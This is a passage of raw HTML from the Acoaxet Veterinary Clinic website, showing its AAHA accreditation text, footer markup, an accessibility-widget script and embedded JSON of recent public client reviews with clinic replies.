srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7sVFzIbiFOuHZbj48J4PFi/f25eb46fa278c2850fe035022c97bd99/NVA-AAHA-60-40-Cat-New.png?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7sVFzIbiFOuHZbj48J4PFi/f25eb46fa278c2850fe035022c97bd99/NVA-AAHA-60-40-Cat-New.png?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7sVFzIbiFOuHZbj48J4PFi/f25eb46fa278c2850fe035022c97bd99/NVA-AAHA-60-40-Cat-New.png?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7sVFzIbiFOuHZbj48J4PFi/f25eb46fa278c2850fe035022c97bd99/NVA-AAHA-60-40-Cat-New.png?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7sVFzIbiFOuHZbj48J4PFi/f25eb46fa278c2850fe035022c97bd99/NVA-AAHA-60-40-Cat-New.png?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7sVFzIbiFOuHZbj48J4PFi/f25eb46fa278c2850fe035022c97bd99/NVA-AAHA-60-40-Cat-New.png?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="AAHA logo " title="AAHA logo" src="https://images.ctfassets.net/rt5zmd3ipxai/7sVFzIbiFOuHZbj48J4PFi/f25eb46fa278c2850fe035022c97bd99/NVA-AAHA-60-40-Cat-New.png?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7sVFzIbiFOuHZbj48J4PFi/f25eb46fa278c2850fe035022c97bd99/NVA-AAHA-60-40-Cat-New.png?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6mnnMIYShYyriSXgahP1JM" id="an-aaha-accredited-clinic">An AAHA Accredited Clinic</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="6mnnMIYShYyriSXgahP1JM"><p>Acoaxet Veterinary Clinic is an accredited member of the American Animal Hospital Association, (also known as AAHA), an organization of veterinary health professionals that strives to constantly improve pet health care. To be an accredited AAHA hospital member, our hospital must pass regular inspections and evaluations of the facility, equipment, and medical care delivery. The AAHA standards of excellence cover all areas of our hospital. We are proud to be an accredited AAHA hospital member! Only approximately 15% of the top small animal facilities in North America can claim this distinction.

</p></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 kYBZKL sc-y0ptcc-2 bHdtwr nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Testimonials &amp; Reviews</h2></div><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"><div class="nva-rich-text sc-wturor-0 gNWsGk"><p>Our staff at Acoaxet Veterinary Clinic values feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have cared for since 1987.</p></div></div><div class="nva-reviews__bird-cards review-bird"></div><div class="nva-reviews__anchors review_anchors"></div></div></section></main><section class="sc-1tmcds5-0 iCYlfV nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 gpJqbW nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 cuxQrw nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5R733SBgTshTkh6xPctwmD/6444d2f90b2487bdf991b38f233d40a1/Acoaxet-Veterinary-Clinic---Rectangle--Black.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5R733SBgTshTkh6xPctwmD/6444d2f90b2487bdf991b38f233d40a1/Acoaxet-Veterinary-Clinic---Rectangle--Black.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5R733SBgTshTkh6xPctwmD/6444d2f90b2487bdf991b38f233d40a1/Acoaxet-Veterinary-Clinic---Rectangle--Black.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5R733SBgTshTkh6xPctwmD/6444d2f90b2487bdf991b38f233d40a1/Acoaxet-Veterinary-Clinic---Rectangle--Black.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5R733SBgTshTkh6xPctwmD/6444d2f90b2487bdf991b38f233d40a1/Acoaxet-Veterinary-Clinic---Rectangle--Black.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5R733SBgTshTkh6xPctwmD/6444d2f90b2487bdf991b38f233d40a1/Acoaxet-Veterinary-Clinic---Rectangle--Black.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5R733SBgTshTkh6xPctwmD/6444d2f90b2487bdf991b38f233d40a1/Acoaxet-Veterinary-Clinic---Rectangle--Black.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5R733SBgTshTkh6xPctwmD/6444d2f90b2487bdf991b38f233d40a1/Acoaxet-Veterinary-Clinic---Rectangle--Black.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5R733SBgTshTkh6xPctwmD/6444d2f90b2487bdf991b38f233d40a1/Acoaxet-Veterinary-Clinic---Rectangle--Black.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5R733SBgTshTkh6xPctwmD/6444d2f90b2487bdf991b38f233d40a1/Acoaxet-Veterinary-Clinic---Rectangle--Black.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5R733SBgTshTkh6xPctwmD/6444d2f90b2487bdf991b38f233d40a1/Acoaxet-Veterinary-Clinic---Rectangle--Black.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5R733SBgTshTkh6xPctwmD/6444d2f90b2487bdf991b38f233d40a1/Acoaxet-Veterinary-Clinic---Rectangle--Black.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Acoaxet Veterinary Clinic Logo" title="Acoaxet Veterinary Clinic Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/5R733SBgTshTkh6xPctwmD/6444d2f90b2487bdf991b38f233d40a1/Acoaxet-Veterinary-Clinic---Rectangle--Black.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/5R733SBgTshTkh6xPctwmD/6444d2f90b2487bdf991b38f233d40a1/Acoaxet-Veterinary-Clinic---Rectangle--Black.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/5R733SBgTshTkh6xPctwmD/6444d2f90b2487bdf991b38f233d40a1/Acoaxet-Veterinary-Clinic---Rectangle--Black.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 ftJQQA"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 cuxQrw nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 eePHZn nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Book Appointment" role="link" href="https://shop.acoaxetvet.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 kVJCKs nva-footer-old__primary-links-mini-footer-cta-anchor" target="_blank" rel="noopener" data-entry-id="1ZaHpfQIyzJ3WsF5donzs0" data-analytics-type="footer-primary-CTA" data-analytics-value="">Book Appointment</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 cuxQrw nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 cuxQrw nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 cuxQrw nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 cuxQrw nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 cuxQrw nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 cuxQrw nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 cuxQrw nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cXQceD nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 pDFNz nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/acoaxetvetclinic" class="nva-anchor sc-1ux5mjm-1 cuxQrw" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 pDFNz nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/acoaxetvet/?hl=en" class="nva-anchor sc-1ux5mjm-1 cuxQrw" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 pDFNz nva-social-icons__linkedin-icon"><a title="Linked In" role="link" href="https://www.linkedin.com/company/acoaxet-veterinary-clinic" class="nva-anchor sc-1ux5mjm-1 cuxQrw" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Linked In" data-analytics-variation="Variation-A" aria-label="Linked In profile for null"><svg viewBox="0 0 15.2 14.5"><path d="M15.2 8.9v5.6H12V9.3c0-1.3-.5-2.2-1.6-2.2-.8 0-1.4.5-1.7 1.2-.1.2-.2.5-.2.7v5.5H5.3V4.7h3.3v1.4c.6-1 1.7-1.7 2.9-1.6 2.1 0 3.7 1.4 3.7 4.4zM1.9 0C1-.1.1.6 0 1.5s.6 1.8 1.5 1.9h.4c.9.1 1.8-.6 1.9-1.5C3.9 1 3.2.1 2.3 0h-.4zM.3 14.5h3.3V4.7H.3v9.8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 pDFNz nva-social-icons__youtube-icon"><a title="Youtube" role="link" href="https://www.youtube.com/user/Acoaxetvetclinic1" class="nva-anchor sc-1ux5mjm-1 cuxQrw" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Youtube" data-analytics-variation="Variation-A" aria-label="Youtube profile for null"><svg viewBox="0 0 18.1 12.7"><path d="M17.7 2c-.2-.8-.8-1.4-1.6-1.6C13.7.1 11.4 0 9 0 6.7 0 4.3.1 2 .4 1.2.6.6 1.2.4 2 .1 3.4 0 4.9 0 6.4s.1 2.9.4 4.4c.2.8.8 1.4 1.6 1.6 2.3.3 4.7.4 7.1.4s4.7-.1 7.1-.4c.8-.2 1.4-.8 1.6-1.6.3-1.4.4-2.9.4-4.4-.1-1.5-.2-3-.5-4.4zM7.2 9.1V3.7l4.7 2.7-4.7 2.7z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "850ade564df8c0008cff5d740d55ed68"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[{"businessID":"154361307359405","reviewsData":[{"reviewId":"5202843695423665485","rating":5,"comments":"Dr. Penney is the best!","title":null,"reviewer":{"firstName":"Hope","lastName":"Manchester","nickName":"Hope Manchester","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/423665485/ccdac9f18c0c45c3997b2a668a41282c.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":253181629},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Dec 20, 2025","response":null,"responseDate":null,"featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5202843695423665485","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":253181629,"rdate":1766283005000},{"reviewId":"1689074565108750985","rating":5,"comments":"FANTASTIC VET! Can't say enough about the doctors and staff here! These folk LISTEN, answer questions and are up front about pros, cons and costs. This one is a keeper! Golden!!","title":null,"reviewer":{"firstName":"Deborah","lastName":"Earle","nickName":"Deborah Earle","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjVFDGXwrW9t4z_0G-BXeZNCWZLpkwpOfWvENPxjXGyFnR80bmQS=s120-c-rp-mo-ba2-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":142983085},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Dec 13, 2025","response":null,"responseDate":null,"featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=1689074565108750985","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":142983085,"rdate":1765669834000},{"reviewId":"5186650825422054062","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Noé Iván","lastName":"Miranda","nickName":"Noé Iván Miranda","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422054062/0e891c972b7a401093992b3a55883e9d.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Dec 11, 2025","response":null,"responseDate":null,"featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5186650825422054062","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1765490709000},{"reviewId":"3363135675243991922","rating":5,"comments":"The staff and Dr were great","title":null,"reviewer":{"firstName":"Gloria","lastName":"Quintal","nickName":"Gloria Quintal","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocJ2yvCCoMyhZTRfXps1Qfah15Mr2jfWRptuyEBn40vaU5E6gQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":113952988},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Dec 11, 2025","response":"Thank you for your 5-star review, Gloria, we really appreciate your support!","responseDate":"Mar 31, 2023 09:30 AM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3363135675243991922","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1680273020000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":113952988,"rdate":1765488446000},{"reviewId":"5185851880421974975","rating":0,"comments":"I recently made my first visit to Acoaxet Veterinary Clinic with my cat. I was very impressed with their kind and professional handling of my kitty. Dr. Grossi and the technicians were wonderful. We will be returning soon.","title":null,"reviewer":{"firstName":"Mary L.","lastName":"Wheaton","nickName":"Mary L. Wheaton","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/421974975/3932144f330d42158ba6c6953fcc8946.jpeg","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":513012464},"reviewUrl":"https://www.facebook.com/acoaxetvetclinic/reviews","sourceType":"Facebook","reviewDate":"Dec 10, 2025","response":null,"responseDate":null,"featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5185851880421974975","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":1,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":513012464,"rdate":1765408838000},{"reviewId":"5184265094421817855","rating":4,"comments":"Staff are extremely friendly, vet assistants are great, vet is really nice and informative. They will address any issues you have in short order, very helpful. The only reason I gave 4 stars was the astronomical cost of services. It seems they should just impose a cover charge at the door, just to confirm the client has committed and soften the blow that comes in the end by way of the final bill. Perhaps it's just me, but charging $400 for a set of labs and an exam is absurd. Again, no complaints with staff, service and the vets - all excellent.","title":null,"reviewer":{"firstName":"Not","lastName":"Sure","nickName":"Not Sure","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/421817855/59c73f14ef22459ab5ae736297e01048.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Dec 09, 2025","response":"Thank you for your kind words about our team—we’re so glad you felt well cared for! We completely understand your concern about costs. Our goal is always to provide the best care possible, and we’re happy to go over estimates and options anytime to help make things easier. Your feedback means a lot, and we truly appreciate you trusting us with your pet.","responseDate":"Dec 10, 2025 12:53 PM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5184265094421817855","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765392829000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1765313132000},{"reviewId":"5178077565421201572","rating":5,"comments":"Dr Penney is the best!she goes above and beyond","title":null,"reviewer":{"firstName":"Tracy","lastName":"Watkinson","nickName":"Tracy Watkinson","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/421201572/3c94d84eeb964ff19fdf65b43f8cfad0.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":359995562},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Dec 05, 2025","response":"Thank you for your wonderful feedback about our team's dedication to providing exceptional care for your pet.","responseDate":"Dec 10, 2025 11:43 AM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5178077565421201572","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765388597000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/original/1dorvr4mq3/1764996692313.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/600x600/3qg5im1m46/1764996692409.jpeg"}],"customerId":359995562,"rdate":1764971966000},{"reviewId":"5171538575420550883","rating":5,"comments":"The vet and assistant are very thorough and take the time to explain and answer any questions.","title":null,"reviewer":{"firstName":"Robert","lastName":"Cherveny","nickName":"Robert Cherveny","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/420550883/46d0c5ed53b649ca8d7b59cef5a2421d.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":176666267},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Dec 02, 2025","response":"Thank you for your generous feedback, Robert! Our team looks forward to seeing you and Ruby again soon. ","responseDate":"Dec 04, 2025 12:19 PM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5171538575420550883","businessName":"570 - Acoaxet Veterinary 